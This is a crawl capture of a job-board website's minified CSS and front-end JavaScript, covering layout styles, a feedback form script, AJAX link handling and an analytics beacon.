#333;padding-bottom:4px}.browse_jobs_by_country ul li{border-bottom:1px dashed #989898;padding-bottom:8px;margin-bottom:8px;width:24%;float:left;margin-right:10px}.browse_jobs_by_country ul li a{color:#000;font-size:15px}.browse_jobs_by_country ul li a:hover{color:#ca8215}.action a{margin-bottom:4px}.search_jobs_radio{margin-right:6px!important}.header_email:focus{color:#fff}.breadcrumb_main .breadcrumb a:focus{color:#70264d}.banner .carousel-inner>.item,.slidebar .carousel-inner>.item,.speak_box_main .carousel-inner>.item{width:100%}@media screen and (max-width:768px){.logo,.navigation .nav{text-align:center}.logo .navbar-brand,.navigation .nav li{float:none}.logo img,.navigation .nav li{display:inline-block}.navigation .navbar-nav>li>a,.smaller .navigation .navbar-nav>li>a{padding-bottom:7px;padding-top:7px}.navigation .nav{float:none}.banner .carousel-control,.slidebar .slidebar_thum{display:none}.navigation .navbar{min-height:auto}.banner .carousel-caption{top:22px}.banner .carousel-indicators{bottom:0}.header_space{margin-bottom:125px}.banner_h1{font-size:25px}.banner .carousel-caption p,.click_the_best_career_target_btn{font-size:15px}.find_your_target_job .form-group{width:26%}.browse_your_jobs_full .btn-group{border-bottom:1px solid #ccc;float:left;width:50%}.subscribe_btn{margin-bottom:20px}.login_left_box{width:345px}.login_right_box{margin-left:10px;width:370px}.login_form{width:75%}.fixlogin{overflow:auto}.loginpadding{padding-bottom:130px}.login_left{height:auto}.registration_main .login_left{width:100%}.registration_main .login_left_box{width:90%}.registration_main .login_right{width:100%;float:left}.registration_main .login_right_box{width:90%;margin:auto;float:none}.register_side_text h3{margin-top:0}.step_box{width:100%;font-size:22px}.browse_jobs_by_country ul li{width:48%}.jobseekers_free_registration_step_box{float:left;margin-right:6px}.login_right_box{margin:auto}.career_opportunities_box h1{font-size:30px!important}.save_job_btn{margin-top:2px!important}.testimonials-content{width:65%!important}.jobs_listing_box_left p,.jobs_listing_box_right p{text-align:left!important}.jobs_listing_box_left{width:100%}.jobs_listing_box_right{width:370px;text-align:left;float:left!important}.yallow_link{margin-top:4px}.subscribed_title_text p{text-align:left!important}.forgot_register{width:auto!important}.viewallbtn{margin-bottom:6px;margin-top:8px}.payment_history .table-responsive{width:100%;margin-bottom:15px}h3.page-subtitle{display:inline-block;width:100%}h3.page-subtitle a{margin-top:4px}}@media screen and (max-width:480px){.browse_your_jobs_full .btn-group,.find_your_target_job .form-group,.footer_nav li,.login_left,.navigation .nav li{width:100%}.banner .carousel-indicators,.freeaccount_topic_icon{display:none}.black_streep_innerdiv{padding:10px 0;text-align:center}.header_email{font-size:12px;padding:6px!important}.navigation_full{position:fixed;top:104px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.header_space{margin-bottom:145px}.navigation .navbar-toggle{float:left;border:0;background-color:#32363a;width:100%}.black_streep_innerdiv .yellow_bg{font-size:11px}.banner .carousel-inner>.item img{height:110px}.banner_h1{font-size:13px}.banner .carousel-caption{top:-14px}.banner .carousel-caption p{font-size:10px}.click_the_best_career_target_btn{font-size:12px}.banner .btn-group-lg>.btn,.btn-lg{padding:3px 8px}.slidebar .carousel-indicators{left:8%}.sign_up_for_newsletter .form-group .radio-inline{font-size:11px}.navigation .dropdown-menu{border:1px solid #ccc!important}.navigation .dropdown-menu li a{color:#333!important}.login_left_box{width:94%}.login_right{width:100%;float:left}.login_right_box{width:94%}.login_form{width:90%}.loginpadding{padding-bottom:10px}.center_btn a,.companydetails_box_left img{display:inline-block}.form_left,.form_right,.freeaccount_topic_content,.registration_form_left,.registration_form_right,.vacancyCurrancy_select{width:100%}.vacancyMinimumsalary_input{width:100%;margin:7px 0}.search_jobs .form-group .checkbox-inline+.checkbox-inline{margin-left:0!important;width:50%;float:left}.step_box{margin-bottom:40px}.white_box h1 span{float:left}.contect_form_left,.contect_form_right{width:100%}.package_box{margin-top:30px}.companydetails_box_left,.most_popular_jobs ul li a{width:100%}.companydetails_box{text-align:center}.companydetails_box p,.companydetailsbox{text-align:left!important}.companydetails_box_right{width:100%}.jobs_listing_box{text-align:center}.jobs_listing_box_left{width:100%}.jobs_listing_box_right{width:100%;text-align:left}.advanced_search{margin-top:6px}.apply_for_job_btn{position:relative;float:left}h3.page-subtitle{margin-top:12px}.browse_jobs_by_country ul li{width:100%;margin-right:0}.order_summary{margin-top:15px}.jobseekers_free_registration_step_box{margin-bottom:35px;width:100%}.register_your_account_btn{white-space:normal}.login_form .form-group span{float:left!important}.jobs_listing_box_right p{text-align:left}.career_opportunities_box{height:250px;padding:40px 35px 0!important}.career_opportunities_box h1{font-size:24px!important;margin-bottom:10px!important}.career_opportunities_box h3{font-size:15px!important;margin-bottom:8px!important}.start_job_btn{font-size:15px!important;padding:8px 14px!important}.center_btn a{margin-bottom:4px;width:100%}}.advertise_banner,.border_box,.how_it_work_banner,.how_it_work_step_main,.how_it_works,.sponsored_banner,.sponsored_thum{width:100%;float:left}.login-error-message{background-color:#f20304!important;color:#fff!important;font-size:13px}.error-message{color:#f20304;font-size:13px}.companydetails_box p,.message{font-size:14px}.message{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2);text-shadow:none;border-radius:0;color:#fff;font-weight:400;padding-bottom:7px;padding-top:7px;text-align:center;clear:both;display:block;background-color:#0dade9;margin-bottom:5px}.advertise_sub_title,.advertise_title{font-family:CenturyGothic-Bold;color:#32363a}.form-r .checkbox input[type=checkbox]{margin-left:0}.form-r ul.mrdetail input[type=radio]{margin:0 5px 0 0}.advertise_banner{background-image:url(../img/advertise_banner_bg.jpg);background-repeat:no-repeat;padding:75px 0}.advertise_title{font-size:45px}.advertise_sub_title{font-size:30px}.features_box p,.start_job_btn,.start_job_btn:hover,.upgrade_btn,.upgrade_btn:hover{color:#fff}.advertise_banner p{font-family:CenturyGothic;padding:10px 0 0;font-size:25px}.start_job_btn{padding:12px 18px;font-family:CenturyGothic-Bold;font-weight:700;background-color:#f3a72c;font-size:20px;margin-top:8px}.sponsored_banner{background-color:#fff;padding:35px 0}.sponsored_banner p{font-family:CenturyGothic;line-height:28px;padding:10px 0 0;font-size:25px}.border_box{height:1px;background-color:#ccc}.how_it_works{background-color:#fff;padding:15px 0}.how_it_work_banner{text-align:center}#how_it_work_banner img{border:1px solid #ccc;display:inline-block;max-width:100%}#how_it_work_banner .carousel-indicators li{background-color:#999;border:0}#how_it_work_banner .carousel-indicators{bottom:-10px;position:relative}.how_it_works_title{padding-bottom:10px;font-family:CenturyGothic-Bold;font-size:25px}#how_it_work_banner h4{font-family:CenturyGothic-Bold;font-size:20px;padding:10px 0 2px}#how_it_work_banner p{font-family:CenturyGothic;font-size:20px;padding:8px 0 0;margin-bottom:0;text-align:center}.how_it_work_description{width:100%;float:left;background-color:#f7f8fa;padding:15px}.how_it_work_step_main{position:relative;margin-bottom:8px}.how_it_work_step_tex{width:86%;background-color:#fff;border:1px solid #e6e6e6;padding:8px 16px 8px 40px;float:right}.how_it_work_step_tex h4{font-family:CenturyGothic-Bold;font-size:16px;padding:0 0 6px}.how_it_work_description_title_line{width:70px;height:3px;background-color:#f3a72c;margin-bottom:6px}.how_it_work_description p{font-family:CenturyGothic;font-size:13px;line-height:18px}.easy_step_box h4,.easy_steps h1,.how_it_work_step{font-family:CenturyGothic-Bold}.how_it_work_step{width:100px;text-align:center;left:0;top:10px;position:absolute;background-color:#f1efef;border:5px solid #fff;padding:18px 0;vertical-align:middle;font-size:35px}.easy_steps,.upgrade_package_box{background-color:#fff;float:left}.easy_steps{position:relative;width:100%;padding:15px 0}.easy_steps h1{font-size:25px;padding:0 0 8px;text-align:center}.easy_steps .how_it_work_description_title_line{margin:auto auto 15px}.easy_step_box{width:100%;float:left;text-align:center}.easy_step_box h4{font-size:18px;margin-bottom:12px}.easy_step_box img{border:1px solid #ccc;max-width:100%}.easy_step_center_line{width:24px;width:100%;float:left;background-image:url(../img/easy_steps_center_line.png);background-repeat:repeat-y}.upgrade_package_box{width:100%;border:3px solid #ddd;padding:12px 16px;margin-bottom:15px}.upgrade_package_box h3{padding-bottom:6px}.upgrade_btn{background-color:#70264d;padding:6px 12px;font-family:11px;font-weight:700}.dotted_box h4,.features_box h3,.job_seeker_side_box h2,.magento_box h4,.sponsoredprice,.toppings h2{font-family:CenturyGothic-Bold}.features_box,.features_box_main{float:left;padding:10px;width:100%}.features_title{border-bottom:1px solid #ccc;margin-bottom:6px;float:left;width:100%}.features_box_main{margin-bottom:10px}.features_box img{float:left}.features_box h3{color:#fff;font-size:22px;font-weight:700;line-height:24px}.features_box p{font-size:13px;line-height:20px}.featured_vacancy_bg{background:url(../img/features_bg3.jpg) center bottom no-repeat #5f7b17}.sponsored_vacancy_bg{background:url(../img/features_bg.jpg) center bottom no-repeat #5f7b17}.chose-img,.chose-img:hover{border:0;background-color:#70264D}ul.prflist li .paidinfo a{width:26px;height:27px;display:inline-block;background-image:url(../img/groupicon.png);background-repeat:no-repeat;margin-right:5px}.silver{background-position:left top}.gold{background-position:-32px top}.platinum{background-position:-64px top}ul.prflist{margin:5px 0 20px;padding:0;list-style:none}ul.prflist li .location{width:58%;background-color:#f0f0f0;padding:0 1%}ul.prflist li .primary{width:30%;background-color:#f8f8f8;text-align:center;font-weight:700}ul.prflist li .remove{width:10%;text-align:center}ul.prflist li .paidinfo{width:38%;text-align:left;padding:0 1%}img.gold,img.platinum,img.silver{width:26px;height:27px}img.silver{background:url(../img/groupicon.png) left top no-repeat}img.gold{background:url(../img/groupicon.png) -32px top no-repeat}img.platinum{background:url(../img/groupicon.png) -64px top no-repeat}ul.prflist li .paidinfo img{width:26px;height:27px;display:inline-block;margin-right:5px}ul.prflist li{width:100%;float:left;margin-bottom:5px}.sponsored_featured_listing{width:100%;float:left;border:1px solid #edeaea;padding:10px;background-color:#f6f6f6;margin-bottom:10px}.sponsored_featured_img{position:relative;float:left;width:25%}.sponsored_featured_content{width:73%;float:right;position:relative;padding-right:180px}.sponsored_featured_content h5{margin-bottom:6px}.sponsored_featured_content p{margin-bottom:4px}.sponsored_featured_content p span{color:#70264d;font-weight:700}.sponsored_featured_content_right{text-align:right;position:absolute;right:0;top:0}.sponsored_featured_content_right p{text-align:right}.sponsored_featured_btn,.sponsored_featured_content_right .asjob{width:100%;float:left}.sponsored_color{background-color:#f9ebf3!important}.featured_color{background-color:#f5eee3!important}.upgrade_package_box .upgrade_btn:focus{color:#fff!important}.jobs_listing_box input[type=checkbox],input[type=radio]{margin-right:6px}.featured_vacancy{width:100%;float:left;background-color:#fff;padding:15px;margin-top:15px}.featured_vacancy h2{margin-bottom:12px}.subscribed_packages_ul{margin:0 0 0 15px;padding:0}.subscribed_title_text{width:100%;position:relative;padding:0 80px 0 0}.subscribed_title_price{width:100%;left:0;text-align:right;top:0;position:absolute}.sponsored_listing,.sponsored_listing_boxmain,.subscribed_packages_ul li{width:100%;float:left}.sponsored_listing h3{margin-bottom:8px}.magento_box{width:33.33%;text-align:center;float:left;background-color:#672347;padding:12px;transition:all .3s ease-in-out 0s}.learning-btn,.learning-btn.btn-bg-blue{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.magento_box h4{color:#fff;margin-bottom:10px}.magento_box p{text-align:center;color:#fff}.sponsoredprice{color:#fff;font-size:26px}.planbox_line{border-bottom:1px dashed #999;height:1px;margin:8px 0}.magento_box .btn{background-color:#F3A72C;border:0}.magento_box_2{background-color:#71264E}.magento_box_3{background-color:#832C59}.magento_box:hover{transform:scale(1.1)}.list_main{width:100%;float:left}.dotted_box{border:1px dashed #71274E;display:inline-block;margin-bottom:10px;padding:8px;position:relative;width:100%}.button{float:left;width:100%}.dotted_box .button .price{font-weight:700;font-size:18px;margin-right:4px;color:#70264D}.dotted_box .left img{display:inline-block}.dotted_box h4{margin-bottom:6px;font-size:16px}.left{float:left;margin-right:2%;width:17%}.button .btn{border:0;color:#fff}.right{float:left;width:81%}.toppings{width:100%;float:left}.toppings h2{font-size:20px;color:#70264d;margin-bottom:4px}.pagination-centered .pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{background-color:#70264d;border-color:#70264d;color:#fff}.pagination-centered .pagination>li>a,.pagination>li>span{color:#333}.complete{margin-bottom:1px}.savedjob{margin-left:6px;float:right}.savedatamodal{width:425px}.apply_now_border{border-right:1px solid #f2f1f1;margin-bottom:10px}.apply_now_border:last-child,.apply_now_border:nth-child(6){border-right:0!important}.apply_now_whitebox img{display:inline-block;height:100px;width:100%}.apply_now_box{height:100px;width:165px;text-align:center;vertical-align:middle;display:table-cell;background-color:#a6a1a7}.apply_now{width:100%;float:left;background-color:#f7f8fa;padding:20px 0}.apply_now h2{margin-bottom:20px}.apply_now_whitebox{width:100%;float:left;background-color:#fff;padding:10px}.apply_now_whitebox a{color:#fff;font-size:35px;font-weight:700}.ui-autocomplete-loading{background:url(../img/loading.gif) 98% center no-repeat #fff!important}.career_opportunities_bg,.home-testimonials{background-position:center top;width:100%;float:left}.links{display:inline}.learning-btn,.testimonials-img,.testimonials-thum img{display:inline-block}.job_seeker_full{background-color:#eef2fa;padding:25px 0}.career_opportunities_bg{padding:30px 0;background-image:url(../img/career_opportunities_bg.jpg);text-align:center}.career_opportunities_box{background-color:rgba(235,174,5,.8);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:80px 35px 110px}.career_opportunities_box h1{font-size:37px;margin-bottom:35px;color:#000}.career_opportunities_box h3{font-size:22px;margin-bottom:35px}.career_opportunities_box .start_job_btn{background-color:#70264d;color:#fff;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.center_btn{width:100%;float:left;text-align:center;padding:30px 0 10px}.center_btn a{background-color:#1d1d1d;padding:10px 20px;color:#fff;font-size:20px;font-weight:700}.center_btn a:hover{background-color:#ebae05}.how_it_work_banner .carousel-inner>.item{width:100%}.job_seeker_side_box_main{width:100%;float:left}.job_seeker_side_box{width:100%;float:left;border:4px solid #fff;padding:15px;margin-bottom:6px}.job_seeker_side_box p{color:#fff}.job_seeker_side_box h2{color:#fff;font-size:28px;margin-bottom:8px}.job_seeker_boxone{background-color:#b6d3e0}.job_seeker_boxtwo{background-color:#cdbcd3}.job_seeker_boxthree{background-color:#cf78a4}.job_seeker_boxfor{background-color:#a4bcf4}.home-testimonials{background-image:url(../img/home-testimonials-bg.jpg);background-repeat:repeat-y;padding:25px 0}.home-testimonials h2{font-family:Roboto,sans-serif;font-size:25px;color:#fff;text-align:center;font-weight:700}.home-testimonials-block,.home-testimonials-main{width:100%;float:left}.home-testimonials-img{display:inline-block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-khtml-border-radius:50%;float:left;margin-right:10px;border:4px solid #fff}.home-testimonials-img img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-khtml-border-radius:50%;vertical-align:middle;width:123px;height:123px}.home-testimonials-content{width:85%;float:right}.home-testimonials-content p{font-family:Roboto,sans-serif;font-size:15px;color:#fff}.home-testimonials-content p span{font-family:Roboto,sans-serif;font-size:15px;color:#ff5e05;font-weight:700}.home-testimonials .slick-dots li button::before{background-color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;opacity:1;font-size:12px}.home-testimonials .slick-dots li.slick-active button::before{color:#ff5e05}.testimonials h2,.testimonials-content p{color:#333;font-family:Roboto,sans-serif}@media (max-width:768px){.home-testimonials-content{width:78%}}.testimonials,.testimonials-block{width:100%;float:left}@media (max-width:480px){.home-testimonials-content{width:100%;text-align:center}.home-testimonials-block{text-align:center}.home-testimonials-img{float:none}}.testimonials h2{padding-bottom:25px;font-size:25px;text-align:center;font-weight:700}.testimonials-img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-khtml-border-radius:50%;float:left;margin-right:10px;border:4px solid #e2e2e2}.testimonials-img img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-khtml-border-radius:50%;vertical-align:middle;width:123px;height:123px}.testimonials-content{width:68%;position:relative;background-color:#e2e2e2;float:right;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;-khtml-border-radius:16px;padding:10px 15px;border-bottom:4px solid #d1d0d0}.testimonials-content p{font-size:15px;text-align:justify}.testimonials p span{font-family:Roboto,sans-serif;font-size:15px;color:#ff5e05;font-weight:700}.testimonial-arrow{width:20px;height:20px;background-color:#e2e2e2;left:-10px;top:20px;position:absolute;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.testimonials .slick-dots li button::before{background-color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;opacity:.6;font-size:15px}.testimonials .slick-dots li.slick-active button::before{color:#ff5e05}.testimonials .slick-dots{text-align:right}.testimonials .slick-dots li{margin:0 1px}.testimonials-thum{width:100%;float:left}.learning-solution h2{color:#70264d;font-size:20px;font-weight:700;text-transform:capitalize;margin:10px 0 0;padding-bottom:10px}.learning-solution p{padding-bottom:30px;line-height:24px}.learning-solution-item{position:relative;margin-bottom:25px}.box-border{height:1px;width:100%;background-color:#ccc;margin-top:15px}.learning-solution-item:before{position:absolute;content:"";left:0;font-family:"Arial Black";top:0;color:#cbcbcb;font-size:110px;z-index:-1}.learning-btn{padding:10px 22px;text-transform:capitalize;font-size:14px;font-weight:700;border-radius:7px;-webkit-border-radius:7px;-moz-border-radius:7px}.learning-btn.btn-bg-blue{background:#70264d;color:#fcc512;overflow:hidden;z-index:2}.learning-btn.btn-bg-blue:hover{color:#fff;text-decoration:none}@media (max-width:768px){.testimonials-thum{margin-top:25px}}@media (max-width:480px){.testimonials-block{width:100%;text-align:center}.testimonials-content{width:100%;padding-top:65px;margin-top:28px;z-index:4}.testimonial-arrow{display:none}.testimonials-img{float:none;margin-right:0;margin-bottom:-90px;z-index:5;position:relative}}.featured_vacancies_sidebaar{width:100%;margin-bottom:8px;float:left;border-bottom:1px dashed #999;padding:4px 0}.company_logo{width:60px;height:50px;overflow:hidden;margin:auto;text-align:center;border:1px solid #A6A1A7}.company_logo a,.view_all{width:100%;float:left;text-align:center}.company_logo a{background:#a6a1a7;color:#fff;font-size:30px;height:100%;text-transform:uppercase}.featured_vacancies_sidebaar h2{text-align:center}.featured_vacancies_sidebaar h2 a{font-size:14px;color:#70264d;font-weight:700}.featured_vacancies_sidebaar p,.featured_vacancies_sidebaar p a{font-size:13px;font-family:"Open Sans",sans-serif;color:#333}.featured_vacancies_sidebaar p{margin-bottom:2px;text-align:center}.view_all{margin-top:6px}.career-content p img{margin-right:15px;margin-bottom:15px;display:inline-block;float:left}.career-content p img.alignright{margin-left:15px;margin-bottom:15px;display:inline-block;float:right}.career-content p.text-center img{float:none}.career-content ul li{list-style:inside}.career-content ol{margin:0 0 0 15px;padding:0}.accept,.disable{display:block;height:16px;width:16px;margin-top:3px}.career-content ol li{list-style:inherit}.career-content h2{margin-bottom:10px;color:#f3a72c;font-size:24px;font-weight:700}.accept{text-align:center;background:url(../img/admin/accept.gif) center no-repeat}.disable{background:url(../img/admin/disable.gif) center no-repeat}.yallow_link,.yallow_link:hover{background-color:#ec971f;color:#fff}.career_advice_subtitle{border-bottom:1px solid #ccc;padding-bottom:6px;margin-top:15px;color:#F3A72C}.newsleter .error-message{color:#F3A72C!important;font-weight:700!important}.thanks img{display:inline-block}@media screen and (max-width:768px){.how_it_work_step{padding:8px 0}.easy_step_box{margin-bottom:20px}}@media screen and (max-width:480px){.button .btn,.dotted_box .button .price{font-size:14px}.sponsored_thum{display:none}.how_it_work_step{position:relative;margin:auto}.how_it_work_step_tex{width:100%;text-align:center;padding:8px 16px}.how_it_work_description_title_line{margin:0 auto 8px}.easy_step_center_line{background-image:none}ul.prflist li{width:100%;height:25px;margin-bottom:30px}ul.prflist li span{float:left;display:inline;line-height:26px}ul.prflist li .location,ul.prflist li .paidinfo{width:100%!important}.sponsored_featured_img{text-align:center;width:100%;margin-bottom:8px}.sponsored_featured_content{width:100%;padding-right:10px}.sponsored_featured_img img{display:inline-block}.sponsored_featured_content_right{position:relative;text-align:left}.sponsored_featured_content_right p{text-align:left}.magento_box{width:100%}.dotted_box{text-align:center}.dotted_box .left{width:100%;margin-right:0}.dotted_box .right{width:100%}.dotted_box h4{margin-top:8px}.button .btn{padding:4px 8px}.savedatamodal{width:95%}}@media (min-width:768px) and (max-width:1024px){#feedback-form{display:none!important}}@media (min-width:320px) and (max-width:640px){#feedback-form{display:none!important}.editprofile_form form .col-md-8 .form-group .row .col-md-6 span{display:none}}.nodisplay{display:none!important}.templatebox img{border:1px solid #ccc;padding:6px;margin-top:6px}.templatebox .radio-inline{margin-left:0;position:relative!important}.mT15{margin-top:15px!important}.skill .input-group{position:inherit}

--- FILE ---
content_type: text/javascript
request_url: https://www.jobcluster.com/js/comment.js
body_size: -247
content:
function showhide(e){var n=""==document.getElementById(e).style.display?"none":"";return showhideEle(e,n),!1}function showhideEle(e,n){document.getElementById(e).style.display=n}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.jobcluster.com/feedback/js/feedback_send.js
body_size: 365
content:
!function(e){e.fn.vAlign=function(){return this.each(function(a){var c=e(this).height(),r=e(this).outerHeight(),t=(c+(r-c))/2;e(this).css("margin-top","-"+t+"px"),e(this).css("top","50%")})},e.fn.toggleClick=function(){var a=arguments;return this.click(function(){var c=e(this).data("iteration")||0;a[c].apply(this,arguments),c=(c+1)%a.length,e(this).data("iteration",c)})}}(jQuery),$(window).load(function(){$img_control=$("#feedback-img-control"),$feedbackform=$("#feedback-form"),$feedbackform.vAlign().css({display:"block",height:$feedbackform.outerHeight()}),$img_control.vAlign().toggleClick(function(){$feedbackform.animate({right:"-2px"},1e3),$("#FeedbackName").val(""),$("#FeedbackEmail").val(""),$("#FeedbackMessage").val(""),$("#feedbackError").hide(),$("#ContactError").hide()},function(){$feedbackform.animate({right:"-"+$feedbackform.outerWidth()},1e3)}),$("#feedback-sendbutton").click(function(){var e="";if($("#feedbackError").hide(),$("#ContactError").hide(),""==$.trim($("#FeedbackName").val())||""==$.trim($("#FeedbackEmail").val())||""==$.trim($("#FeedbackMessage").val()))return""==$.trim($("#FeedbackName").val())&&(e="Name should not be blank<br>",$("#FeedbackName").focus()),""==$.trim($("#FeedbackEmail").val())&&(e+="Email should not be blank<br>",$("#FeedbackEmail").focus()),""==$.trim($("#FeedbackMessage").val())&&(e+="Message should not be blank",$("#FeedbackMessage").focus()),""==$.trim($("#FeedbackMessage").val())&&$("#FeedbackMessage").focus(),""==$.trim($("#FeedbackEmail").val())&&$("#FeedbackEmail").focus(),""==$.trim($("#FeedbackName").val())&&$("#FeedbackName").focus(),$("#feedbackError").html(e),$("#feedbackError").css("display","block"),!1;message=$("#FeedbackMessage").val(),message=message.replace(/(&)/gm,"and"),url_=wroot+"feedback/feedbacks/sendingfeedback/";var a=$("#FeedbackSubmitForm").serialize();return $.ajax({url:url_,global:!1,type:"POST",data:a,success:function(e){"1"==e?($("#FeedbackName").val(""),$("#FeedbackEmail").val(""),$("#FeedbackMessage").val(""),$("#ContactError").css("display","block"),$("#ContactError").html("Your feedback has been sent successfully.")):($("#feedbackError").html(e),$("#feedbackError").css("display","block"))}}),!1})});

--- FILE ---
content_type: text/javascript
request_url: https://www.jobcluster.com/js/general.js
body_size: 779
content:
function setblank(a){a.value==a.alt?a.value="":a.select()}function setAltVal(a){""==a.value&&(a.value=a.alt)}function set_url(a){if(a.indexOf("#")>=0){var t=a.substring(a.indexOf("#"));link_menu1=t.substr(1,t.indexOf(":")-1),link_menu1.length>0&&$("#menu").accordion("activate",parseInt(link_menu1))}}function ajaxform(a){var t=a.attr("action"),i=a.serialize();return ajaxOpen&&(ajaxOpen=!1,showloading(),$.ajax({url:t,global:!1,type:"POST",data:i+"&data[isAjax]=true",success:function(t){ajaxOpen=!0,a.parent().html(t),replaceAjaxLinks(),hideloading()}})),!1}function showloading(){$("#loading").dialog({bgiframe:!1,autoOpen:!1,resizable:!1,width:150,modal:!0}),$("#loading").parent(".ui-widget-content").removeClass("ui-widget-content"),$(".ui-dialog-titlebar").hide(),$("#loading").css("position","fixed"),1==$("#loading").dialog("isOpen")&&$("#loading").dialog("destroy"),$("#loading").dialog("open")}function hideloading(){$("#loading").dialog("close"),$("#loading").dialog("destroy"),$(".ui-dialog-titlebar").show()}function subscribed_list(){var a=0;if($("#hdcontent").length>0){var t=$("#hdcontent").val(),n=$("#rec").val(),e=t.split(",");for(i=0;i<e.length;i++)$("#chk_"+e[i]).length>0&&($("#chk_"+e[i]).attr("checked",!0),a+=1);n==a&&$(".ch").attr("checked",!0)}}function replaceAjaxLinks(){$(".ajaxdiv2 a").click(function(){var a=url_=$(this).attr("href"),t=$(this).parents(".ajaxdiv2");if(-1!=url_.indexOf("#")){var i=url_.substr(0,url_.indexOf("#")),n=url_.substring(url_.indexOf("#"));if(""!=n){var e=n.substring(url_.indexOf("/"));a=i+e}}return!ajaxOpen||"#"==url_||"_blank"==$(this).attr("target")||$(this).hasClass("custom")||null!=$(this).attr("onclick")&&"undefined"!=typeof $(this).attr("onclick")?null!=$(this).attr("onclick")&&"undefined"!=typeof $(this).attr("onclick")?!1:!0:(ajaxOpen=!1,showloading(),$.ajax({url:a,global:!1,type:"POST",data:"&isAjax=true",success:function(a){ajaxOpen=!0,$(".ajaxdiv2 a").unbind("click"),t.html(a),replaceAjaxLinks(),replacebtnAjaxLinks(),subscribed_list(),hidemessage(),hideloading(),set_url(url_)}}),!1)}),replaceAjaxLinks_old()}function replaceAjaxLinks_old(){$(".ajaxdiv a").click(function(){var a=$(this).attr("href"),t=$(this).parents(".ajaxdiv");return!ajaxOpen||"#"==a||"_blank"==$(this).attr("target")||$(this).hasClass("custom")||null!=$(this).attr("onclick")&&"undefined"!=typeof $(this).attr("onclick")?null!=$(this).attr("onclick")&&"undefined"!=typeof $(this).attr("onclick")?!1:!0:(ajaxOpen=!1,$.ajax({url:a,global:!1,type:"POST",data:"&isAjax=true",success:function(a){ajaxOpen=!0,$(".ajaxdiv a").unbind("click"),t.html(a),replaceAjaxLinks_old(),hidemessage()}}),!1)})}function hidemessage(){setInterval("$('.message').hide('slow')","10000")}function replacebtnAjaxLinks(){$(".ajaxdiv2 a").click(function(){var a=$(this).attr("href");return!ajaxOpen||"#"==a||"_blank"==$(this).attr("target")||$(this).hasClass("custom")||null!=$(this).attr("onclick")&&"undefined"!=typeof $(this).attr("onclick")?null!=$(this).attr("onclick")&&"undefined"!=typeof $(this).attr("onclick")?!1:!0:(ajaxOpen=!1,showloading(),$.ajax({url:a,global:!1,type:"POST",data:"&isAjax=true",success:function(a){ajaxOpen=!0,$(".ajaxdiv2 a").unbind("click"),$(".ajaxdiv2").html(a),replaceAjaxLinks(),hidemessage(),hideloading(),pageLoad()}}),!1)})}function replaceMenuLinks(){$(".ajaxmenu a").click(function(){var a=$(this).attr("href");return!ajaxOpen||"#"==a||"_blank"==$(this).attr("target")||$(this).hasClass("custom")||$(this).hasClass("head")||null!=$(this).attr("onclick")&&"undefined"!=typeof $(this).attr("onclick")?null!=$(this).attr("onclick")&&"undefined"!=typeof $(this).attr("onclick")?!1:!0:(ajaxOpen=!1,showloading(),$.ajax({url:a,global:!1,type:"POST",data:"&isAjax=true",success:function(a){ajaxOpen=!0,$(".ajaxmenu a").unbind("click"),$(".ajaxdiv2 a").unbind("click"),$(".ajaxdiv2").html(a),update(a),replacebtnAjaxLinks(),pageLoad(),hidemessage(),hideloading()}}),!1)})}function update(html){for(var re=/<script\b[\s\S]*?>([\s\S]*?)<\/script>/gi,match;match=re.exec(html);)""==match[1]||eval(match[1])}var ajaxOpen=!0;$(function(){replaceAjaxLinks(),replaceMenuLinks(),hidemessage()}),String.prototype.trim=function(){return this.replace(/(^\s*)|(\s*$)/g,"")};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1470992241&t=pageview&_s=1&dl=https%3A%2F%2Fwww.jobcluster.com%2Fcareer-advice%2Fhow-to-choose-the-right-job-30&ul=en-us%40posix&dt=How%20to%20Choose%20the%20Right%20Job%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=641748294&gjid=476143835&cid=900786972.1769057580&tid=UA-716807-7&_gid=1521479608.1769057580&_r=1&_slc=1&z=894033311
body_size: -451
content:
2,cG-FXNPBD5JD3